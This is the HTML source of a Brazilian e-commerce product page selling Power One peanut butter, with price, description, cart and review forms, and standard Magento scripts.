class="category-icon"></span><span class="category-name">Temperos</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.graonutriworld.com.br/temperos-1/especiarias-e-sais" ><span class="category-icon"></span><span class="category-name">Especiarias </span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.graonutriworld.com.br/temperos-1/caldos-e-mix-culinarios" ><span class="category-icon"></span><span class="category-name">Caldos e Mix Culinários</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.graonutriworld.com.br/temperos-1/sem-sodio" ><span class="category-icon"></span><span class="category-name">Temperos Sem Sódio</span></a></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.graonutriworld.com.br/temperos-1/selec-o-especial" ><span class="category-icon"></span><span class="category-name">Seleção Especial de Temperos</span></a></li></ul></li><li  class="level0 nav-4 category-item parent"><a href="https://www.graonutriworld.com.br/chas"  class="level-top" ><span class="category-icon"></span><span class="category-name">Chás</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.graonutriworld.com.br/chas/para-o-sono" ><span class="category-icon"></span><span class="category-name">Para o Sono </span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.graonutriworld.com.br/chas/para-retenc-o-e-inchaco" ><span class="category-icon"></span><span class="category-name">Para Retenção e Inchaço</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.graonutriworld.com.br/chas/funcionais" ><span class="category-icon"></span><span class="category-name">Funcionais</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.graonutriworld.com.br/chas/tradicionais-e-folhas" ><span class="category-icon"></span><span class="category-name">Tradicionais e Folhas</span></a></li></ul></li><li  class="level0 nav-5 category-item last parent"><a href="https://www.graonutriworld.com.br/suplementos"  class="level-top" ><span class="category-icon"></span><span class="category-name">Suplementos</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.graonutriworld.com.br/suplementos/proteinas-e-ganho-de-massa" ><span class="category-icon"></span><span class="category-name">Proteínas e Ganho de Massa</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.graonutriworld.com.br/suplementos/performance-e-pre-treino" ><span class="category-icon"></span><span class="category-name">Performance e Pré Treino </span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.graonutriworld.com.br/suplementos/saude-bem-estar-e-estetica" ><span class="category-icon"></span><span class="category-name">Saúde, Bem Estar e Estética</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.graonutriworld.com.br/suplementos/pastas-de-amendoin-e-barras-de-proteina" ><span class="category-icon"></span><span class="category-name">Pastas de Amendoin e Barras de Proteína</span></a></li></ul></li>                        <li class="ui-menu-item header-links append-content level0"><a href="/customer/account/">Entrar</a></li>
            <li class="ui-menu-item header-links append-content level0"><a href="/customer/account/create/">Criar Conta</a></li>
                            <li class="mobilecashback"><a href="https://www.graonutriworld.com.br/eflipsgiver/credits/index/">Meu Cashback</a></li>
                    </ul>
    </nav>
</div>					</div>
					<div class="default-contact-header d-none d-xl-block">
						 
					</div>
				</div>
				
			</div>
		</div>
	</div>	
</div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
</div></div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-main-content"><div class="row gx-5"><div class="col-md-6 col-12 product-images img_action_zoom pr_sticky_img"><div class="theiaStickySidebar"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.graonutriworld.com.br/media/catalog/product/cache/db5c1b406e7322aeaef9275b3f6a5576/2/5/25808.0001_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"575","width":"350","height":"350","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/a6e864e40cb76cc739adbce64fda3545\/2\/5\/25808.0001_1.jpg","img":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/db5c1b406e7322aeaef9275b3f6a5576\/2\/5\/25808.0001_1.jpg","full":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/db5c1b406e7322aeaef9275b3f6a5576\/2\/5\/25808.0001_1.jpg","caption":"PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/a6e864e40cb76cc739adbce64fda3545\/2\/5\/25808.0001_1.webp","img_webp":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/db5c1b406e7322aeaef9275b3f6a5576\/2\/5\/25808.0001_1.webp","full_webp":"https:\/\/www.graonutriworld.com.br\/media\/catalog\/product\/cache\/db5c1b406e7322aeaef9275b3f6a5576\/2\/5\/25808.0001_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":80,"thumbheight":80,"height":700,"transitionduration":500,"transition":"slide","navarrows":false,"navtype":"thumbs","navdir":"vertical"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"thumbs","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal","navarrows":true}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
            <span class="boolfly-label product-label-info top-right">
                                            <span class="product-label oferta "
                    style="width:50px;
height:50px;
border-radius:50%;
background: #E75A7D;
display:flex;
justify-content:center;
align-items:center;
padding:0;
top:20px;
right:20px;">
                                            <span class="text-label">
                                                            28%
                                                    </span>
                                    </span>
                    </span>
    </div></div></div><div class="col-md-6 col-12 product-infors pr_sticky_info"><div class="theiaStickySidebar"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL</span>    </h1>
    </div>

<div class="product-rate-price"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1523" data-price-box="product-id-1523">
<div class="price-info">
    <span class="label">Valor unitário:</span>

    <div class="prices">
                    <span class="old-price">
                

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Preço</span>
        <span  id="old-price-1523"                data-price-amount="34.75"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">R$ 34,75</span></span>
        </span>
            </span>
            <span class="special-price">
                

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Por</span>
        <span  id="product-price-1523"                data-price-amount="24.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 24,90</span></span>
                <meta itemprop="price" content="24.9" />
        <meta itemprop="priceCurrency" content="BRL" />
    </span>
            </span>    
        
            </div>
</div>
</div></div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.graonutriworld.com.br/pasta-de-amendoim-power-one-1-005kg-integral-tradicional#review-form">
                Seja o primeiro a avaliar este produto            </a>
        </div>
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">As pastas de amendoim da Power One são 100% naturais, deliciosas e super nutritivas. Ideal para dietas restritivas ou para quem quer comer algo saboroso sem culpa; possui baixo carboidrato e é rica em proteína.</div>
</div>

<div class="product-add-form">
    <form data-product-sku="25808.0003"
          action="https://www.graonutriworld.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3Jhb251dHJpd29ybGQuY29tLmJyL3Bhc3RhLWRlLWFtZW5kb2ltLXBvd2VyLW9uZS0xLTAwNWtnLWludGVncmFsLXRyYWRpY2lvbmFs/product/1523/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1523" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1523" />
        <input name="form_key" type="hidden" value="wh7C2UYatb3I6mE9" />                            	<div class="box-tocart">
		<div class="fieldset">
							<div class="qty-changer-area">
					<div class="field qty up-down flex-layout no-wrap">
						<a class="qty-down-fixed-onclick qty-down" href="#"><i class="facl facl-minus"></i></a>
						<div class="control">
							<input type="number" name="qty" id="qty" maxlength="12" value="1" title="Quantidade" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" />
						</div>
						<a class="qty-up-fixed-onclick qty-up" href="#"><i class="facl facl-plus"></i></a>
					</div>
									</div>
						<div class="actions">
				<button type="submit" title="Comprar" class="action primary tocart" id="product-addtocart-button">
					<span>Comprar</span>
				</button>
			</div>
		</div>
	</div>

		<div class="cashback">Compre e ganhe até 		<span class='cash'>R$ 2,49 de cashback</span>
	</div>
	
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.graonutriworld.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
	<script>
		require([
			'jquery',
			'mage/mage',
			'Magento_Catalog/product/view/validation',
			'Magento_Catalog/js/catalog-add-to-cart'
		], function ($) {
			'use strict';
			
			$('#product_addtocart_form').mage('validation', {
				radioCheckboxClosest: '.nested',
				submitHandler: function (form) {
					var widget = $(form).catalogAddToCart({
						bindSubmit: false
					});

					widget.catalogAddToCart('submitForm', $(form));

					return false;
				}
			});
		});
	</script>

<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		var number_click = 1;
		var info_area = $('.qty-changer-info');
		$(".qty-down-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = formatVal(val_input)
			if(val_input <= number_click){
				val_input = number_click;
			}
			else{
				val_input = val_input - number_click;
			}
			if (!isInt(number_click)) {
				val_input = val_input.toFixed(1)
			}
			updateInfo(val_input)
			$('div.field div.control #qty').val(val_input);
            $('.js_sticky_qty').val(val_input);
			return false;
		});
		$(".qty-up-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = formatVal(val_input) + number_click;
			if (!isInt(number_click)) {
				val_input = val_input.toFixed(1)
			}
			updateInfo(val_input)
			$('div.field div.control #qty').val(val_input);
            $('.js_sticky_qty').val(val_input);
			return false;
		});
		$(".box-tocart .qty").keyup(function() {
			let val = formatVal($(this).val());
			if (!isInt(val)) {
				val = Number(val.toFixed(1))
				$(this).val(val)
			}
			updateInfo(val);
			return false;
		});
		$(document).ready(function () {
			if (number_click < 1) {
				$('.price-container.price-final_price').append('<span class="weight_unit"> Kg</span>')
			}
		});
		function formatVal(inputVal) {
			return isInt(number_click) ? parseInt(inputVal) : parseFloat(inputVal);
		}
		function isInt(n) {
			return n % 1 === 0;
		}
		function updateInfo(newQty) {
			var newText = '-';
			var price = $('.price-final_price .price-wrapper').data('price-amount')
			var newPrice = (price * newQty).toLocaleString('pt-BR', {
				style: 'currency',
				currency: 'BRL'
			});
			if (newQty >= 1) {
				newText = `${newQty} kg.`
			} else if (newQty > 0) {
				newText = `${newQty * 1000} gr.`
			} else {
				newText = 'Vazio'
			}
			info_area.html(`${newText} - ${newPrice}`)
		}
	});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1523]": {
            "priceBox": {
                "priceConfig":  {"productId":"1523","priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="out-stock">
<div class="form-notify single_variation_wrap hidden" id="frm_notify">
    <form method="post" action="https://www.graonutriworld.com.br/customcatalog/notifystock/save/" id="contact_form_notify" class="frm_notify" data-mage-init='{"validation": {}}'>
        <input name="form_key" type="hidden" value="wh7C2UYatb3I6mE9" />        <input type="hidden" name="product_id" id="outofstock-product" value="1523">
        <h4>Produto Esgotado</h4>
        <p>Me avise quando este produto estiver disponível:</p>
        <div class="field review-field-notify-email required">
            <label for="notify_email" class="label"><span>Endereço de e-mail</span></label>
            <div class="control">
                <input type="email" name="notify_email" id="nickname_fnotify_emailield" class="input-text" data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <button type="button" class="notify_button button" id="outofstock_form_button">Me avise quando estiver disponível</button>
    </form>
</div></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div><div class="extra-popup"><div class="product-information-buttons">
    <a href="#delivery-return" class="open-popup-delivery">Entrega e Devolução</a>
</div>
<div id="delivery-return" class="mfp-with-anim white-popup ajax_pp_popup mfp-hide delivery-return">
    </div>
<script>
	require(['jquery',
        'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',
		], function ($, magnificPopup) {
		$( document ).ready(function() {
            $('.open-popup-delivery').magnificPopup({
                type:'inline',
                midClick: true,
                removalDelay: 500,
                mainClass: 'mfp-zoom-in'
            });
        });
    });
</script>

</div>
<div class="block">
	<div class="cal_title"><h2>Calcular frete e prazo de entrega</h2></div>
    <div class="block-content shipping-calculation">
        <form method="post"
              id="form-estimation-696ca38881558"
              enctype="multipart/form-data"
              data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios"
              action="https://www.graonutriworld.com.br/enshippingcalculator/shipestimate/ajax/">
            <fieldset class="fieldset review-fieldset"
                      data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
                                    <div class="field required">
                        <label for="country-696ca38881558"
                               class="label"><span>País</span></label>
                        <div class="control">
                            <select name="country_id" id="country-696ca38881558" class="" title="Pa&#xED;s" data-validate="{'validate-select':true}"><option value="BR" selected="selected" >Brasil</option></select>                        </div>
                    </div>
                                    
                                    <div class="field required">
                        <label for="zip-696ca38881558"
                               class="label"><span>CEP</span></label>
                        <div class="control">
                            <input type="text" name="postcode" id="zip-696ca38881558"
                                   class="input-text validate-zip-international required-entry"
                                   value=""/>
                        </div>
                    </div>
                            </fieldset>
            <div class="actions-toolbar">
                <div class="primary actions-primary">
                    <button type="submit" class="action submit primary calculate">
                        <span>Enviar</span></button>
                </div>
            </div>

            <div class="shipping-calculation-result-container">

            </div>
        </form>
        <script type="text/x-magento-init">
        {
            "#form-estimation-696ca38881558": {
                "validation": {},
                "Eninteractive_ShippingCalculator/js/shipping-calculator": {
                    "product_sku": "shipping-calculation-result-container"
                }
            }
        }
        </script>

    </div>
</div>
            <div class="stock available" title="Disponibilidade">
            <span>Em estoque</span>
        </div>
    <div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">25808.0003</div>
</div>
</div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalhes                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >As pastas de amendoim da Power One são 100% naturais, deliciosas e super nutritivas. Ideal para dietas restritivas ou para quem quer comer algo saboroso sem culpa; possui baixo carboidrato e é rica em proteína.<br />
<br />
Geralmente, os praticantes da musculação procuram duas principais propriedades nos alimentos: proteínas e calorias, que permitem a hipertrofia muscular (aumento de massa muscular). A pasta de amendoim Power One é rica em proteínas e também é considerada um alimento hipercalórico natural. Por ser rica em potássio e magnésio, ela favorece as contrações musculares, previne as câimbras, reduz o risco de lesões e a fadiga muscular.<br />
<br />
Benefícios:<br />
<br />
-A pasta de amendoim pode ser uma boa aliada da saúde, desde que não seja feita com açúcar;<br />
-O alimento possui antioxidantes, minerais, vitaminas e proteínas, além de gorduras monoinsaturadas;<br />
-Isso a torna interessante para quem pratica exercícios e quem tem risco de ter diabetes, entre outros benefícios.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mais informações                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mais informações</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Marca</th>
                    <td class="col data" data-th="Marca">Power One</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Avaliações                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
<div class="block-content">
<form action="https://www.graonutriworld.com.br/review/product/post/id/1523/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="wh7C2UYatb3I6mE9" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
        <legend class="legend review-legend"><span>Você está avaliando:</span><strong>PASTA DE AMENDOIM POWER ONE 1,005KG INTEGRAL TRADICIONAL</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Apelido</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Resumo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Avaliação</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Enviar Avaliação</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1523\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                                </div>
    </div>
<input name="form_key" type="hidden" value="wh7C2UYatb3I6mE9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.graonutriworld.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.graonutriworld.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.graonutriworld.com.br\/","customerLoginUrl":"https:\/\/www.graonutriworld.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdALpQqAAAAAEKurL4ATqcnW47GL0yWTktWQTyP","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fstatic\u002Fversion1765900292\u002Ffrontend\u002Feflips\u002Feflips_eflipstheme_default\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.graonutriworld.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","capi-event-ids","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.graonutriworld.com.br\/page_cache\/block\/render\/id\/1523\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1523","catalog_product_view_sku_25808.0003"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pasta-de-amendoim-power-one-1-005kg-integral-tradicional"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.graonutriworld.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1523":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.graonutriworld.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1523\\\/\",\"data\":{\"product\":\"1523\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.graonutriworld.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1523\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.graonutriworld.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1523\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3Jhb251dHJpd29ybGQuY29tLmJyL3Bhc3RhLWRlLWFtZW5kb2ltLXBvd2VyLW9uZS0xLTAwNWtnLWludGVncmFsLXRyYWRpY2lvbmFs\"}}","required_options":null},"price_info":{"final_price":24.9,"max_price":24.9,"max_regular_price":24.9,"minimal_regular_price":24.9,"special_price":null,"minimal_price":24.9,"regular_price":34.75,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a024,90<\/span>","max_price":"<span class=\"price\">R$\u00a024,90<\/span>","minimal_price":"<span class=\"price\">R$\u00a024,90<\/span>","max_regular_price":"<span class=\"price\">R$\u00a024,90<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a034,75<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span 